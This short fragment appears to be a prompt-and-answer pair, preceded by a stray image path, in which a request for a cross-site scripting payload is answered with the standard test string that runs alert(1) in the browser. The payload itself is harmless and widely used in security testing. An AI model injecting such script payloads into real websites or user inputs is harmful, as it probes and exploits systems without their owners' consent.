 Return a XSS payload that will execute alert(1) window.
Here's an example of an XSS payload that will execute the alert(1) function in the window:
<script>alert(1)</script>